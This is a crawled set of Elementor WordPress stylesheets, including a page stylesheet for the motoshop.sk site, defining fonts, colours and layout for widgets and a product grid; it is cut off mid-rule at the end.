.eae-db-icon-wrapper svg{fill:#365b7e;}.eae-wrap-{{ID}} .mfp-title{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.eae-wrap-{{ID}} .eae-modal-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eae-progress-bar .eae-pb-bar-skill{color:#365b7e;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eae-progress-bar .eae-pb-bar-value{color:#365b7e;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-wts-flipbox .front-icon-title{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wts-flipbox .eae-flip-box-front p{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wts-flipbox .eae-flip-box-front .icon-wrapper i{color:#365b7e;}.elementor-widget-wts-flipbox .eae-flip-box-front .icon-wrapper svg{fill:#365b7e;}.elementor-widget-wts-flipbox .eae-fb-icon-view-stacked{background-color:#365b7e;}.elementor-widget-wts-flipbox .back-icon-title{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wts-flipbox .eae-flip-box-back p{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-wts-flipbox .eae-flip-box-back .icon-wrapper i{color:#365b7e;}.elementor-widget-wts-flipbox .eae-flip-box-back .icon-wrapper svg{fill:#365b7e;}.elementor-widget-wts-flipbox .eae-flip-box-back .eae-fb-icon-view-stacked{background-color:#365b7e;}.elementor-widget-wts-flipbox .eae-fb-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-wts-splittext .eae-st-split-text{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-splittext .eae-st-rest-text{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-textseparator .eae-separator-title{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-textseparator .eae-sep-lines{border-top-color:#365b7e;}.elementor-widget-wts-textseparator.eae-icon-view-default  i{color:#365b7e;}.elementor-widget-wts-textseparator.eae-icon-view-default svg{fill:#365b7e;}.elementor-widget-wts-textseparator.eae-icon-view-stacked .eae-separator-icon-inner{background-color:#365b7e;}.elementor-widget-wts-textseparator.eae-icon-view-framed .eae-separator-icon-inner, .elementor-widget-wts-textseparator.eae-icon-view-framed .eae-separator-icon-inner i{color:#365b7e;border-color:#365b7e;}.elementor-widget-wts-textseparator.eae-icon-view-framed .eae-separator-icon-inner svg {fill:#365b7e;}.elementor-widget-wts-pricetable .wts-price-box-wrapper{background-color:#365b7e;}.elementor-widget-wts-pricetable .eae-pt-heading{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-pricetable .eae-pt-sub-heading{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-pricetable .plan-price-shape-inner .price-text{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-pricetable .plan-price-shape-inner .price-subtext{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-pricetable .eae-pt-feature-list li{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-pricetable .eae-pt-button-wrapper{background-color:#365b7e;}.elementor-widget-wts-pricetable .eae-pt-action-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#61ce70;}.elementor-widget-wts-postlist .eae-pl-title a{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-wts-postlist .eae-pl-content-box{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-wts-postlist .eae-pl-readmore a{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;background-color:#365b7e;}.elementor-widget-wts-shape-separator svg{fill:#365b7e;}.elementor-widget-eae-filterableGallery .eae-overlay-caption{font-family:"Roboto", Sans-serif;font-weight:500;color:#365b7e;}.elementor-widget-eae-filterableGallery.eae-icon-view-stacked .eae-overlay-icon{background-color:#365b7e;}.elementor-widget-eae-filterableGallery.eae-icon-view-framed .eae-overlay-icon, .elementor-widget-eae-filterableGallery.eae-icon-view-default .eae-overlay-icon{color:#365b7e;border-color:#365b7e;}.elementor-widget-eae-filterableGallery.eae-icon-view-framed .eae-overlay-icon svg, .elementor-widget-eae-filterableGallery.eae-icon-view-default .eae-overlay-icon svg{fill:#365b7e;}.elementor-widget-eae-filterableGallery.eae-icon-view-stacked .eae-overlay-icon:hover{background-color:#365b7e;}.elementor-widget-eae-filterableGallery.eae-icon-view-framed .eae-overlay-icon:hover, .elementor-widget-eae-filterableGallery.eae-icon-view-default .eae-overlay-icon{color:#365b7e;border-color:#365b7e;}.elementor-widget-eae-filterableGallery.eae-icon-view-framed .eae-overlay-icon:hover svg, .elementor-widget-eae-filterableGallery.eae-icon-view-default  .eae-overlay-icon:hover svg{fill:#365b7e;}.elementor-widget-eae-filterableGallery .eae-filter-label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-obfx-posts-grid .obfx-grid .entry-title.obfx-grid-title, .elementor-widget-obfx-posts-grid .obfx-grid .entry-title.obfx-grid-title > a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-obfx-posts-grid .obfx-grid .entry-title.obfx-grid-title{color:#365b7e;}.elementor-widget-obfx-posts-grid .obfx-grid .entry-title.obfx-grid-title > a{color:#365b7e;}.elementor-widget-obfx-posts-grid .obfx-grid-meta{font-family:"Roboto", Sans-serif;font-weight:600;color:#365b7e;}.elementor-widget-obfx-posts-grid .obfx-grid-meta span{color:#365b7e;}.elementor-widget-obfx-posts-grid .obfx-grid-meta a{color:#365b7e;}.elementor-widget-obfx-posts-grid .obfx-grid-content{font-family:"Roboto", Sans-serif;font-weight:600;color:#365b7e;}.elementor-widget-obfx-posts-grid .obfx-grid-price{font-family:"Roboto", Sans-serif;font-weight:600;color:#365b7e;}.elementor-widget-obfx-posts-grid .obfx-grid-footer a{font-family:"Roboto", Sans-serif;font-weight:600;color:#365b7e;background-color:#365b7e;}.elementor-widget-obfx-posts-grid .obfx-grid-footer a:hover{color:#365b7e;background-color:#365b7e;}.elementor-widget-obfx-pricing-table .obfx-pricing-table-title{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-obfx-pricing-table .obfx-pricing-table-subtitle{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-obfx-pricing-table .obfx-price-currency{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-obfx-pricing-table .obfx-price{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-obfx-pricing-table .obfx-pricing-period{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-obfx-pricing-table .obfx-pricing-table-accented{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-obfx-pricing-table .obfx-pricing-table-feature{color:#365b7e;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-obfx-pricing-table .obfx-pricing-table-feature-icon{color:#365b7e;}.elementor-widget-obfx-pricing-table .obfx-pricing-table-button-wrapper{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-obfx-pricing-table .obfx-pricing-table-button{color:#365b7e;background-color:#365b7e;}.elementor-widget-obfx-pricing-table .obfx-pricing-table-button:hover{color:#365b7e;background-color:#365b7e;}.elementor-widget-obfx-services .obfx-service-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-obfx-services .obfx-service-text{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eael-advanced-data-table th textarea, .elementor-widget-eael-advanced-data-table th{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-advanced-data-table td textarea, .elementor-widget-eael-advanced-data-table td{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-advanced-data-table .ea-advanced-data-table-search{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-advanced-data-table .ea-advanced-data-table-pagination a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-caldera-form .eael-contact-form-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .eael-contact-form-7-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .eael-contact-form-7-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-text, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-textarea, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-select{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control::-webkit-input-placeholder{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form input[type="submit"]{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-validation-errors{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-countdown .eael-countdown-digits::after{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-countdown .eael-countdown-digits{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-countdown .eael-countdown-label{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-countdown .eael-countdown-finish-message .expiry-title{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.eael-countdown-finish-text{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-creative-button .eael-creative-button .cretive-button-text, .elementor-widget-eael-creative-button .eael-creative-button--winona::after{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-item-user .eael-facebook-feed-username{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-post-time{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-content .eael-facebook-feed-message{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-host{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-description{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-facebook-feed .eael-facebook-feed-overlay .eael-facebook-feed-item .eael-facebook-feed-item-overlay, .elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-footer{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-eael-fancy-text .eael-fancy-text-prefix{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-fancy-text .eael-fancy-text-strings, .elementor-widget-eael-fancy-text .typed-cursor{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-fancy-text .eael-fancy-text-suffix{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-feature-list .connector-type-classic .connector{border-color:#365b7e;}.elementor-widget-eael-feature-list .connector-type-modern .eael-feature-list-item:before, .elementor-widget-eael-feature-list .connector-type-modern .eael-feature-list-item:after{border-color:#365b7e;}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title > a, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title:visited{color:#365b7e;}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-content{color:#7a7a7a;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eael-filterable-gallery .fg-caption-head .fg-item-price{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-filterable-gallery .fg-caption-head .fg-item-ratings{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-filterable-gallery .fg-item-category span{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-filterable-gallery .fg-filter-trigger > span{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-filterable-gallery .fg-layout-3-filter-controls li.control{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-filterable-gallery .eael-gallery-load-more .eael-filterable-gallery-load-more-text{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-fluentform .eael-fluentform-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_wrapper .gform_title, .elementor-widget-eael-gravity-form .eael-gravity-form .eael-gravity-form-title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_wrapper .gform_description, .elementor-widget-eael-gravity-form .eael-gravity-form .eael-gravity-form-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-gravity-form .eael-gravity-form .gfield .ginput_container_text input[type="text"], .elementor-widget-eael-gravity-form .eael-gravity-form .gfield textarea, .elementor-widget-eael-gravity-form .eael-gravity-form .gfield select{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-gravity-form .eael-gravity-form .gfield.gsection .gsection_title{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_footer input[type="submit"]{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-gravity-form .eael-gravity-form .gform_confirmation_wrapper .gform_confirmation_message{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-ninja .eael-ninja-form .eael-contact-form-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-ninja .eael-ninja-form .submit-container input[type="button"]{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-ninja .eael-ninja-form .nf-form-fields-required{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-post-grid .eael-entry-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-post-grid .eael-grid-post-excerpt p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eael-post-grid .eael-entry-meta > div, .elementor-widget-eael-post-grid .eael-entry-meta > span{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eael-post-timeline .eael-timeline-post-title h2{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-post-timeline .eael-timeline-post-excerpt p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-eael-progress-bar .eael-progressbar-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-progress-bar .eael-progressbar-count-wrap{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-progress-bar .eael-progressbar-half-circle-after span{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-weform .eael-weform-container ul.wpuf-form .wpuf-submit input[type="submit"]{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-eael-wpforms .eael-contact-form-description, .elementor-widget-eael-wpforms .wpforms-description{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-field label{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .elementor-widget-eael-wpforms .eael-wpforms .wpforms-field textarea, .elementor-widget-eael-wpforms .eael-wpforms .wpforms-field select{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-submit-container .wpforms-submit{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-content_form_contact fieldset > label, .elementor-widget-content_form_contact .elementor-field-subgroup label{color:#7a7a7a;}.elementor-widget-content_form_contact fieldset > label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-content_form_contact fieldset > input, .elementor-widget-content_form_contact fieldset > textarea, .elementor-widget-content_form_contact fieldset > button{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-content_form_contact fieldset > input{color:#7a7a7a;}.elementor-widget-content_form_contact fieldset > input::placeholder{color:#7a7a7a;}.elementor-widget-content_form_contact fieldset > textarea{color:#7a7a7a;}.elementor-widget-content_form_contact fieldset > textarea::placeholder{color:#7a7a7a;}.elementor-widget-content_form_contact fieldset > input:focus{color:#7a7a7a;}.elementor-widget-content_form_contact fieldset > input::placeholder:focus{color:#7a7a7a;}.elementor-widget-content_form_contact fieldset > textarea:focus{color:#7a7a7a;}.elementor-widget-content_form_contact fieldset > textarea::placeholder:focus{color:#7a7a7a;}.elementor-widget-content_form_contact fieldset > button{background-color:#61ce70;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-content_form_newsletter fieldset > label, .elementor-widget-content_form_newsletter .elementor-field-subgroup label{color:#7a7a7a;}.elementor-widget-content_form_newsletter fieldset > label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-content_form_newsletter fieldset > input, .elementor-widget-content_form_newsletter fieldset > textarea, .elementor-widget-content_form_newsletter fieldset > button{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-content_form_newsletter fieldset > input{color:#7a7a7a;}.elementor-widget-content_form_newsletter fieldset > input::placeholder{color:#7a7a7a;}.elementor-widget-content_form_newsletter fieldset > textarea{color:#7a7a7a;}.elementor-widget-content_form_newsletter fieldset > textarea::placeholder{color:#7a7a7a;}.elementor-widget-content_form_newsletter fieldset > input:focus{color:#7a7a7a;}.elementor-widget-content_form_newsletter fieldset > input::placeholder:focus{color:#7a7a7a;}.elementor-widget-content_form_newsletter fieldset > textarea:focus{color:#7a7a7a;}.elementor-widget-content_form_newsletter fieldset > textarea::placeholder:focus{color:#7a7a7a;}.elementor-widget-content_form_newsletter fieldset > button{background-color:#61ce70;font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-content_form_registration fieldset > label, .elementor-widget-content_form_registration .elementor-field-subgroup label{color:#7a7a7a;}.elementor-widget-content_form_registration fieldset > label{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-content_form_registration fieldset > input, .elementor-widget-content_form_registration fieldset > textarea, .elementor-widget-content_form_registration fieldset > button{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-content_form_registration fieldset > input{color:#7a7a7a;}.elementor-widget-content_form_registration fieldset > input::placeholder{color:#7a7a7a;}.elementor-widget-content_form_registration fieldset > textarea{color:#7a7a7a;}.elementor-widget-content_form_registration fieldset > textarea::placeholder{color:#7a7a7a;}.elementor-widget-content_form_registration fieldset > input:focus{color:#7a7a7a;}.elementor-widget-content_form_registration fieldset > input::placeholder:focus{color:#7a7a7a;}.elementor-widget-content_form_registration fieldset > textarea:focus{color:#7a7a7a;}.elementor-widget-content_form_registration fieldset > textarea::placeholder:focus{color:#7a7a7a;}.elementor-widget-content_form_registration fieldset > button{background-color:#61ce70;font-family:"Roboto", Sans-serif;font-weight:500;}

--- FILE ---
content_type: text/css
request_url: https://www.motoshop.sk/wp-content/uploads/elementor/css/post-257.css?ver=1582485236
body_size: 1264
content:
.elementor-257 .elementor-element.elementor-element-4915005:not(.elementor-motion-effects-element-type-background), .elementor-257 .elementor-element.elementor-element-4915005 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eaeaea;}.elementor-257 .elementor-element.elementor-element-4915005{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-257 .elementor-element.elementor-element-4915005 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-257 .elementor-element.elementor-element-a5caf75{text-align:center;}.elementor-257 .elementor-element.elementor-element-a5caf75 .elementor-heading-title{color:#365b7e;font-family:"Comfortaa", Sans-serif;font-size:40px;font-weight:400;text-transform:none;letter-spacing:2px;}.elementor-257 .elementor-element.elementor-element-1b1b903 .elementor-heading-title{color:#365b7e;font-family:"Comfortaa", Sans-serif;font-size:17px;font-weight:100;text-transform:none;letter-spacing:3.9px;}.elementor-257 .elementor-element.elementor-element-8be2b23{--divider-border-style:solid;--divider-border-color:#365b7e;--divider-border-width:2px;}.elementor-257 .elementor-element.elementor-element-8be2b23 .elementor-divider-separator{width:20%;margin:0 auto;margin-center:0;}.elementor-257 .elementor-element.elementor-element-8be2b23 .elementor-divider{text-align:center;padding-top:2px;padding-bottom:2px;}.elementor-257 .elementor-element.elementor-element-e86fd1d:not(.elementor-motion-effects-element-type-background), .elementor-257 .elementor-element.elementor-element-e86fd1d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eaeaea;}.elementor-257 .elementor-element.elementor-element-e86fd1d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 0px 0px;}.elementor-257 .elementor-element.elementor-element-e86fd1d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-257 .elementor-element.elementor-element-f7245b3{text-align:left;}.elementor-257 .elementor-element.elementor-element-f7245b3 .elementor-heading-title{color:rgba(0,0,0,0.84);font-family:"Comfortaa", Sans-serif;font-size:25px;font-weight:200;text-transform:none;letter-spacing:-1.1px;}.elementor-257 .elementor-element.elementor-element-a52ff61:not(.elementor-motion-effects-element-type-background), .elementor-257 .elementor-element.elementor-element-a52ff61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eaeaea;}.elementor-257 .elementor-element.elementor-element-a52ff61:hover{background-color:#eaeaea;}.elementor-257 .elementor-element.elementor-element-a52ff61{transition:background 3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 20px 0px;}.elementor-257 .elementor-element.elementor-element-a52ff61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-257 .elementor-element.elementor-element-c7b612b .elementor-text-editor{text-align:justify;}.elementor-257 .elementor-element.elementor-element-c7b612b{color:rgba(0,0,0,0.66);font-family:"Comfortaa", Sans-serif;font-size:17px;font-weight:100;text-transform:none;line-height:1.8em;letter-spacing:-0.9px;}.elementor-257 .elementor-element.elementor-element-9d3d9fe > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-257 .elementor-element.elementor-element-b9b5998 .elementor-button{fill:rgba(0,0,0,0.81);color:rgba(0,0,0,0.81);background-color:rgba(0,0,0,0);border-style:solid;border-width:1.5px 1.5px 1.5px 1.5px;border-radius:10px 10px 10px 10px;}.elementor-257 .elementor-element.elementor-element-b9b5998 .elementor-button:hover, .elementor-257 .elementor-element.elementor-element-b9b5998 .elementor-button:focus{color:rgba(0,0,0,0.9);background-color:rgba(0,0,0,0);}.elementor-257 .elementor-element.elementor-element-b9b5998 .elementor-button:hover svg, .elementor-257 .elementor-element.elementor-element-b9b5998 .elementor-button:focus svg{fill:rgba(0,0,0,0.9);}.elementor-257 .elementor-element.elementor-element-3c4d80b:not(.elementor-motion-effects-element-type-background), .elementor-257 .elementor-element.elementor-element-3c4d80b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://www.motoshop.sk/wp-content/uploads/back3.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-257 .elementor-element.elementor-element-3c4d80b > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(270deg, #000000 0%, #365b7e 100%);opacity:0.84;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-257 .elementor-element.elementor-element-3c4d80b{box-shadow:0px 0px 50px 4px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 30px 0px;}.elementor-257 .elementor-element.elementor-element-62b77eb .elementor-heading-title{color:#eaeaea;font-family:"Comfortaa", Sans-serif;font-size:25px;font-weight:200;text-transform:none;letter-spacing:-1.1px;}.elementor-257 .elementor-element.elementor-element-15fc8e4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-257 .elementor-element.elementor-element-b3c86e7 .elementor-text-editor{text-align:justify;}.elementor-257 .elementor-element.elementor-element-b3c86e7{color:rgba(234,234,234,0.83);font-family:"Comfortaa", Sans-serif;font-size:15px;font-weight:100;text-transform:none;line-height:1.5em;letter-spacing:1.9px;}.elementor-257 .elementor-element.elementor-element-194d08d:not(.elementor-motion-effects-element-type-background), .elementor-257 .elementor-element.elementor-element-194d08d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eaeaea;}.elementor-257 .elementor-element.elementor-element-194d08d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-257 .elementor-element.elementor-element-194d08d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-257 .elementor-element.elementor-element-04fa486 .eael-product-grid .woocommerce ul.products li.product{background-color:rgba(255,255,255,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#eee;}.elementor-257 .elementor-element.elementor-element-04fa486 .eael-product-grid .woocommerce ul.products li.product .woocommerce-loop-product__title{color:#365b7e;font-family:"Comfortaa", Sans-serif;text-transform:none;letter-spacing:0.7px;}.elementor-257 .elementor-element.elementor-element-04fa486 .eael-product-grid .woocommerce ul.products li.product .price{color:rgba(39,39,39,0.8);font-family:"Comfortaa", Sans-serif;font-size:12px;font-weight:100;letter-spacing:0.7px;}.elementor-257 .elementor-element.elementor-element-04fa486 .eael-product-grid .woocommerce .star-rating::before{color:#f2b01e;}.elementor-257 .elementor-element.elementor-element-04fa486 .eael-product-grid .woocommerce .star-rating span::before{color:#f2b01e;}.elementor-257 .elementor-element.elementor-element-04fa486 .woocommerce ul.products li.product .onsale{color:#365b7e;background-color:rgba(255,255,255,0.83);font-family:"Comfortaa", Sans-serif;text-transform:lowercase;letter-spacing:1.9px;}.elementor-257 .elementor-element.elementor-element-04fa486 .eael-product-grid .woocommerce ul.products li.product .price ins{color:rgba(255,255,255,0.83);}.elementor-257 .elementor-element.elementor-element-04fa486 .eael-product-grid .woocommerce li.product .button.add_to_cart_button{color:#365b7e;background-color:rgba(255,255,255,0);font-family:"Comfortaa", Sans-serif;font-weight:700;text-transform:none;letter-spacing:0.3px;}.elementor-257 .elementor-element.elementor-element-04fa486 .eael-product-grid.eael-product-overlay .woocommerce ul.products li.product .overlay .product-link{color:#365b7e;background-color:rgba(255,255,255,0);}.elementor-257 .elementor-element.elementor-element-04fa486 .eael-product-grid.eael-product-overlay .woocommerce ul.products li.product .overlay .added_to_cart{color:#365b7e;background-color:rgba(255,255,255,0);}.elementor-257 .elementor-element.elementor-element-04fa486 .eael-product-grid .woocommerce li.product .button.add_to_cart_button, .elementor-257 .elementor-element.elementor-element-04fa486 .eael-product-grid.eael-product-overlay .woocommerce ul.products li.product .overlay .product-link, .elementor-257 .elementor-element.elementor-element-04fa486 .eael-product-grid.eael-product-overlay .woocommerce ul.products li.product .overlay .added_to_cart{border-style:solid;border-width:1.5px 1.5px 1.5px 1.5px;}.elementor-257 .elementor-element.elementor-element-04fa486 .eael-product-grid .woocommerce li.product .button.add_to_cart_button:hover{color:#fff;background-color:#333;}.elementor-257 .elementor-element.elementor-element-04fa486 .eael-product-grid.eael-product-overlay .woocommerce ul.products li.product .overlay .product-link:hover{color:#fff;background-color:#333;}.elementor-257 .elementor-element.elementor-element-04fa486 .eael-product-grid.eael-product-overlay .woocommerce ul.products li.product .overlay .added_to_cart:hover{color:#fff;background-color:#333;}@media(max-width:1024px){.elementor-257 .elementor-element.elementor-element-15fc8e4{text-align:left;}}@media(max-width:767px){.elementor-257 .elementor-element.elementor-element-c7b612b .elementor-text-editor{text-align:left;}.elementor-257 .elementor-element.elementor-element-c7b612b{line-height:22px;}}@media(min-width:768px){.elementor-257 .elementor-element.elementor-element-c30284f{width:67.193%;}.elementor-257 .elementor-element.elementor-element-9dd7e87{width:32.807%;}.elementor-257 .elementor-element.elementor-element-638e9fe{width:25.268%;}.elementor-257 .elementor-element.elementor-element-401d128{width:74.732%;}}@media(min-width:1025px){.elementor-257 .elementor-element.elementor-element-3c4d80b:not(.elementor-motion-effects-element-type-background), .elementor-257 